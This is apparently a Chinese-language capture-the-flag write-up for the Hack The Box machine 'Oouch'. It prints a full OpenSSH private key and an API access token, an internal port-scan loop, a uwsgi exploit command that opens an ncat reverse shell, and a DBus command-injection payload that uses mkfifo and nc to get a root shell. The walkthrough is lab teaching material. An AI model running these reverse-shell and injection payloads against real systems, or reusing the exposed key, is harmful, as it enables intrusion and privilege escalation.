
get ssh key 使用这个token通过API获取ssh key:
http://authorization.oouch.htb:8000/api/get_ssh/?access_token=DZMcOVlYaBFgJ0j6AApUgzSb79PArE
ssh key 格式比较坑,修复后:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 -----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn NhAAAAAwEAAQAAAYEAqQvHuKA1i28D1ldvVbFB8PL7ARxBNy8Ve/hfW/V7cmEHTDTJtmk7 LJZzc1djIKKqYL8eB0ZbVpSmINLfJ2xnCbgRLyo5aEbj1Xw+fdr9/yK1Ie55KQjgnghNdg reZeDWnTfBrY8sd18rwBQpxLphpCR367M9Muw6K31tJhNlIwKtOWy5oDo/O88UnqIqaiJV ZFDpHJ/u0uQc8zqqdHR1HtVVbXiM3u5M/6tb3j98Rx7swrNECt2WyrmYorYLoTvGK4frIv bv8lvztG48WrsIEyvSEKNqNUfnRGFYUJZUMridN5iOyavU7iY0loMrn2xikuVrIeUcXRbl zeFwTaxkkChXKgYdnWHs+15qrDmZTzQYgamx7+vD13cTuZqKmHkRFEPDfa/PXloKIqi2jA tZVbgiVqnS0F+4BxE2T38q//G513iR1EXuPzh4jQIBGDCciq5VNs3t0un+gd5Ae40esJKe VcpPi1sKFO7cFyhQ8EME2DbgMxcAZCj0vypbOeWlAAAFiA7BX3cOwV93AAAAB3NzaC1yc2 EAAAGBAKkLx7igNYtvA9ZXb1WxQfDy+wEcQTcvFXv4X1v1e3JhB0w0ybZpOyyWc3NXYyCi qmC/HgdGW1aUpiDS3ydsZwm4ES8qOWhG49V8Pn3a/f8itSHueSkI4J4ITXYK3mXg1p03wa 2PLHdfK8AUKcS6YaQkd+uzPTLsOit9bSYTZSMCrTlsuaA6PzvPFJ6iKmoiVWRQ6Ryf7tLk HPM6qnR0dR7VVW14jN7uTP+rW94/fEce7MKzRArdlsq5mKK2C6E7xiuH6yL27/Jb87RuPF q7CBMr0hCjajVH50RhWFCWVDK4nTeYjsmr1O4mNJaDK59sYpLlayHlHF0W5c3hcE2sZJAo VyoGHZ1h7Pteaqw5mU80GIGpse/rw9d3E7maiph5ERRDw32vz15aCiKotowLWVW4Ilap0t BfuAcRNk9/Kv/xudd4kdRF7j84eI0CARgwnIquVTbN7dLp/oHeQHuNHrCSnlXKT4tbChTu 3BcoUPBDBNg24DMXAGQo9L8qWznlpQAAAAMBAAEAAAGBAJ5OLtmiBqKt8tz+AoAwQD1hfl fa2uPPzwHKZZrbd6B0Zv4hjSiqwUSPHEzOcEE2s/Fn6LoNVCnviOfCMkJcDN4YJteRZjNV 97SL5oW72BLesNu21HXuH1M/GTNLGFw1wyV1+oULSCv9zx3QhBD8LcYmdLsgnlYazJq/mc CHdzXjIs9dFzSKd38N/RRVbvz3bBpGfxdUWrXZ85Z/wPLPwIKAa8DZnKqEZU0kbyLhNwPv XO80K6s1OipcxijR7HAwZW3haZ6k2NiXVIZC/m/WxSVO6x8zli7mUqpik1VZ3X9HWH9ltz tESlvBYHGgukRO/OFr7VOd/EpqAPrdH4xtm0wM02k+qVMlKId9uv0KtbUQHV2kvYIiCIYp /Mga78V3INxpZJvdCdaazU5sujV7FEAksUYxbkYGaXeexhrF6SfyMpOc2cB/rDms7KYYFL /4Rau4TzmN5ey1qfApzYC981Yy4tfFUz8aUfKERomy9aYdcGurLJjvi0r84nK3ZpqiHQAA AMBS+Fx1SFnQvV/c5dvvx4zk1Yi3k3HCEvfWq5NG5eMsj+WRrPcCyc7oAvb/TzVn/Eityt cEfjDKSNmvr2SzUa76Uvpr12MDMcepZ5xKblUkwTzAAannbbaxbSkyeRFh3k7w5y3N3M5j sz47/4WTxuEwK0xoabNKbSk+plBU4y2b2moUQTXTHJcjrlwTMXTV2k5Qr6uCyvQENZGDRt XkgLd4XMed+UCmjpC92/Ubjc+g/qVhuFcHEs9LDTG9tAZtgAEAAADBANMRIDSfMKdc38il jKbnPU6MxqGII7gKKTrC3MmheAr7DG7FPaceGPHw3n8KEl0iP1wnyDjFnlrs7JR2OgUzs9 dPU3FW6pLMOceN1tkWj+/8W15XW5J31AvD8dnb950rdt5lsyWse8+APAmBhpMzRftWh86w EQL28qajGxNQ12KeqYG7CRpTDkgscTEEbAJEXAy1zhp+h0q51RbFLVkkl4mmjHzz0/6Qxl tV7VTC+G7uEeFT24oYr4swNZ+xahTGvwAAAMEAzQiSBu4dA6BMieRFl3MdqYuvK58lj0NM 2lVKmE7TTJTRYYhjA0vrE/kNlVwPIY6YQaUnAsD7MGrWpT14AbKiQfnU7JyNOl5B8E10Co G/0EInDfKoStwI9KV7/RG6U7mYAosyyeN+MHdObc23YrENAwpZMZdKFRnro5xWTSdQqoVN zYClNLoH22l81l3minmQ2+Gy7gWMEgTx/wKkse36MHo7n4hwaTlUz5ujuTVzS+57Hupbwk IEkgsoEGTkznCbAAAADnBlbnRlc3RlckBrYWxpAQIDBA== -----END OPENSSH PRIVATE KEY-----


user flag 使用这个ssh key,以qtc用户连接,得到user.txt:
搜集信息 查看ip发现docker,172.17.0.1/16和172.18.0.1/16两个网段:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 qtc@oouch:~$ ip addr 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: ens34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000 link/ether 00:50:56:b9:ad:af brd ff:ff:ff:ff:ff:ff inet 10.10.10.177/24 brd 10.10.10.255 scope global ens34 valid_lft forever preferred_lft forever inet6 dead:beef::250:56ff:feb9:adaf/64 scope global dynamic mngtmpaddr valid_lft 86195sec preferred_lft 14195sec inet6 fe80::250:56ff:feb9:adaf/64 scope link valid_lft forever preferred_lft forever 3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default link/ether 02:42:57:4d:fe:8d brd ff:ff:ff:ff:ff:ff inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0 valid_lft forever preferred_lft forever 4: br-cc6c78e0c7d0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default link/ether 02:42:a5:93:e9:a4 brd ff:ff:ff:ff:ff:ff inet 172.18.0.1/16 brd 172.18.255.255 scope global br-cc6c78e0c7d0 valid_lft forever preferred_lft forever inet6 fe80::42:a5ff:fe93:e9a4/64 scope link valid_lft forever preferred_lft forever 6: vethceecf07@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-cc6c78e0c7d0 state UP group default link/ether 1a:6d:1b:fe:5e:6f brd ff:ff:ff:ff:ff:ff link-netnsid 1 inet6 fe80::186d:1bff:fefe:5e6f/64 scope link valid_lft forever preferred_lft forever 8: veth91c935d@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-cc6c78e0c7d0 state UP group default link/ether aa:21:f6:24:9c:54 brd ff:ff:ff:ff:ff:ff link-netnsid 3 inet6 fe80::a821:f6ff:fe24:9c54/64 scope link valid_lft forever preferred_lft forever 10: vethb848da6@if9: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-cc6c78e0c7d0 state UP group default link/ether 22:d2:ed:91:5d:e3 brd ff:ff:ff:ff:ff:ff link-netnsid 0 inet6 fe80::20d2:edff:fe91:5de3/64 scope link valid_lft forever preferred_lft forever 12: veth039163f@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-cc6c78e0c7d0 state UP group default link/ether 6a:b9:9a:01:dd:04 brd ff:ff:ff:ff:ff:ff link-netnsid 2 inet6 fe80::68b9:9aff:fe01:dd04/64 scope link valid_lft forever preferred_lft forever

内网探测 直接探测22端口:
1 2 3 for IP in {1..255}; do timeout 1 bash -c "</dev/tcp/172.17.0.$IP/22 &>/dev/null" && echo "IP $IP is open" done
探测发现172.18.0.3开放(可能不同,比如参考资料是172.18.0.2,我打的时候是172.18.0.3),直接用当前qtc用户私钥即可登录:

code 有个code目录,应该是前面5000和8000端口的web代码:
dbus 外面有一个note ,里面有提示信息:
1 2 qtc@oouch:~$ cat .note.txt Implementing an IPS using DBus and iptables == Genius?
docker里flask有相关代码实现:
1 2 3 4 qtc@aeb4525789d8:/code$ cat oouch/routes.py | grep dbus import dbus bus = dbus.SystemBus() block_iface = dbus.Interface(block_object, dbus_interface='htb.oouch.Block')
根据代码中dbus接口信息,尝试使用dbus-send,没有权限:
1 2 3 dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block "string:;rm /tmp/.0; mkfifo /tmp/.0; cat /tmp/.0 | /bin/bash -i 2>&1 | nc 172.18.0.1 7777 >/tmp/.0;" Error org.freedesktop.DBus.Error.AccessDenied: Rejected send message, 1 matched rules; type="method_call", sender=":1.297" (uid=1000 pid=6674 comm="dbus-send --system --print-reply --dest=htb.oouch.") interface="htb.oouch.Block" member="Block" error name="(unset)" requested_reply="0" destination="htb.oouch.Block" (uid=0 pid=2600 comm="/root/dbus-server ")
查看外面配置,确认是需要www-root用户:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 qtc@oouch:~$ cat /etc/dbus-1/system.d/htb.oouch.Block.conf <?xml version="1.0" encoding="UTF-8"?> <!-- -*- XML -*- --> <!DOCTYPE busconfig PUBLIC "-//freedesktop//DTD D-BUS Bus Configuration 1.0//EN" "http://www.freedesktop.org/standards/dbus/1.0/busconfig.dtd"> <busconfig> <policy user="root"> <allow own="htb.oouch.Block"/> </policy> <policy user="www-data"> <allow send_destination="htb.oouch.Block"/> <allow receive_sender="htb.oouch.Block"/> </policy> </busconfig>
uswgi 进程可以看到uwsgi,版本是2.0.17.1:
1 2 qtc@aeb4525789d8:/code$ uwsgi --version 2.0.17.1
搜索发现相关漏洞及exp:
uwsgi exp 把需要的东西都传到docker里,外面监听端口:

1 2 3 4 5 6 7 8 qtc@aeb4525789d8:/tmp$ ls -al total 2864 drwxrwxrwt 1 root root 4096 Jul 17 05:54 . drwxr-xr-x 1 root root 4096 Feb 25 12:33 .. -rwxr-xr-x 1 qtc qtc 2914424 Jul 17 05:52 ncat -rwxr-xr-x 1 qtc qtc 4334 Jul 17 05:54 uswgi.py srw-rw-rw- 1 www-data www-data 0 Jul 17 04:35 uwsgi.socket qtc@aeb4525789d8:/tmp$ python uswgi.py -m unix -u /tmp/uwsgi.socket -c "/tmp/ncat -e /bin/bash 172.18.0.1 7777"
外面得到docker的www-root用户shell:

dbus exploit get root flag 然后再开一个监听,用www-root的shell执行dbus-send,得到root权限shell,读取root.txt:
1 dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block "string:;rm /tmp/.0; mkfifo /tmp/.0; cat /tmp/.0 | /bin/bash -i 2>&1 | nc 172.18.0.1 7778 >/tmp/.0;"
参考资料
Last updated: 2020-08-03 08:28:30